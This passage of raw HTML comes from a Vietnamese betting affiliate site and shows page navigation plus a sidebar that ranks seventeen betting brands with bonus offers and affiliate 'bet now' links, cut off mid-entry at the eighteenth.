                           <ul class="page-numbers nav-pagination links text-center"><li><a class="prev page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/1/"><i class="icon-angle-left" ></i></a></li><li><a class="page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/1/">1</a></li><li><span aria-current="page" class="page-number current">2</span></li><li><a class="page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/3/">3</a></li><li><a class="page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/4/">4</a></li><li><a class="page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/5/">5</a></li><li><a class="page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/6/">6</a></li><li><a class="next page-number" href="https://nhacaiuytin88.icu/bi-quyet-soi-cau/page/3/"><i class="icon-angle-right" ></i></a></li></ul>                  </div>
                 
                                      
                   
                </div>
            </div>

              <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Nhà cái uy tín 88</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>  <div class="new-list box__colum__nth2">
                                          <div class="news-post-news">
                             <a href="https://nhacaiuytin88.icu/linkfabet" title="FABET" target="_blank" rel="nofollow">
                                      <img decoding="async" width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/02/fabet-400x400-1-1.gif" class="lazy-load attachment-full size-full wp-post-image" alt="FABET" />                                   </a>
                        </div>
                                    </div>
   <br />

			 <div class="list__nhacai news-widget-widget news-style-22">
			    
			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://nhacaiuytin88.icu/nha_cai/lucky88/">
						   				<img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://nhacaiuytin88.icu/nha_cai/tot88/">
						   				<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2025/06/Logo_TOT_Tron300_1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://nhacaiuytin88.icu/nha_cai/one88/">
						   				<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span><p class="khuyen_mai">Thưởng 5.8tr - 18tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://nhacaiuytin88.icu/nha_cai/fabet/">
						   				<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FABET_300x300-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span><p class="khuyen_mai">Thưởng 10tr - 20tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://nhacaiuytin88.icu/nha_cai/big88/">
						   				<img decoding="async" width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://nhacaiuytin88.icu/nha_cai/saobet/">
						   				<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SAOBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SAOBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksaobet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://nhacaiuytin88.icu/nha_cai/sinbet/">
						   				<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://nhacaiuytin88.icu/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://nhacaiuytin88.icu/nha_cai/va88/">
						   				<img decoding="async" width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron.png 900w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-800x800.png 800w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-150x150.png 150w, https://nhacaiuytin88.icu/wp-content/uploads/2025/03/AVA-Va88-tron-768x768.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://nhacaiuytin88.icu/nha_cai/kong88/">
						   				<img decoding="async" width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88.png 168w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/kong88-150x150.png 150w" sizes="(max-width: 168px) 100vw, 168px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://nhacaiuytin88.icu/nha_cai/nbet/">
						   				<img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet.png 512w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-300x300.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/12/nbet-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linknbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://nhacaiuytin88.icu/nha_cai/fcb8/">
						   				<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span><p class="khuyen_mai">Thưởng 10tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://nhacaiuytin88.icu/nha_cai/dabet/">
						   				<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2021/10/Logo_Dabet_05-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span><p class="khuyen_mai">Thưởng 5tr - 15tr</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href="###"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://nhacaiuytin88.icu/nha_cai/oxbet/">
						   				<img decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2022/06/OXBET-LogoGIF-100x100-1.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="OXBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>OXBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkoxbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin88.icu/oxbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://nhacaiuytin88.icu/nha_cai/61785/">
						   				<img decoding="async" width="225" height="225" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20225%20225%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88.jpeg 225w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/go88-150x150.jpeg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://nhacaiuytin88.icu/nha_cai/fa88/">
						   				<img decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88.jpeg 500w, https://nhacaiuytin88.icu/wp-content/uploads/2024/12/fa88-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>7</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://nhacaiuytin88.icu/nha_cai/hitclub/">
						   				<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/12/hitclub-150x150-1.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HITCLUB" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>HITCLUB</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://nhacaiuytin88.icu/nha_cai/iwin/">
						   				<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN" srcset="" data-srcset="https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin.png 300w, https://nhacaiuytin88.icu/wp-content/uploads/2023/11/iwin-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/03/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin88.icu/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://nhacaiuytin88.icu/nha_cai/win79/">
